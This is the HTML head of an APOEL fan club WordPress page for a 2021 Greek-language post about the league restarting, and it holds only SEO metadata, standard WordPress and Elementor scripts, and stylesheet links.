

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/apoelista-i-omada-mas/
body_size: 21831
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΑΠΟΕΛιστα, η ομαδα μας… - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/apoelista-i-omada-mas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΑΠΟΕΛιστα, η ομαδα μας… - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Το πρωτάθλημα ξαναρχίζει, μετά την διακοπή και την εφιαλτική πρεμιέρα στην Πάφο. Ξεκινάμε, την 2η αγωνιστική με αρκετές αλλαγές / προσθέσεις στο υλικό της ομάδας μας και στο προπονητικό μας τεαμ. Προσευχόμαστε όλοι, ότι το ξεφτίλισμα της πρεμιέρας, να είναι μια κακή παρένθεση, για το υπόλοιπο του πρωταθλήματος. Με τον νέο μας προπονητή, κ. Σωφρόνη [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/apoelista-i-omada-mas/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2021-09-12T09:42:22+00:00" />
	<meta property="article:modified_time" content="2021-09-12T09:50:56+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#article","isPartOf":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"ΑΠΟΕΛιστα, η ομαδα μας…","datePublished":"2021-09-12T09:42:22+00:00","dateModified":"2021-09-12T09:50:56+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg","articleSection":["Frontpage","ΟΠΑΔΙΚΑ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://apoelpartidarios.com/apoelista-i-omada-mas/#respond"]}]},{"@type":"WebPage","@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/","url":"https://apoelpartidarios.com/apoelista-i-omada-mas/","name":"ΑΠΟΕΛιστα, η ομαδα μας… - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg","datePublished":"2021-09-12T09:42:22+00:00","dateModified":"2021-09-12T09:50:56+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/apoelista-i-omada-mas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/apoelista-i-omada-mas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"ΑΠΟΕΛιστα, η ομαδα μας…"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; ΑΠΟΕΛιστα, η ομαδα μας… Comments Feed" href="https://apoelpartidarios.com/apoelista-i-omada-mas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
